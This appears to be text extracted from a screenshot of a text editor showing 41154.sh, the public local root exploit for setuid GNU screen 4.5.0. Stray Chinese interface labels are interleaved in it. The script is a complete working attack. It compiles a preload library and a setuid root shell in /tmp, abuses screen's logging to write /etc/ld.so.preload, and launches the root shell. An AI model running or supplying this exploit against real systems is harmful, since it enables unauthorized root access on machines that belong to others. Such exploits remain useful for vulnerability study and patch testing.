 打开(O)
41154.sh
~/
保存(S)
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
第一个代码块
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
  chown("/tmp/rootshell", 0, 0);
  chmod("/tmp/rootshell", 04755);
  unlink("/etc/ld.so.preload");
  printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
第二个代码块
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
第三个代码块
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
sh 制表符宽度：8 第 20 行，第 2 列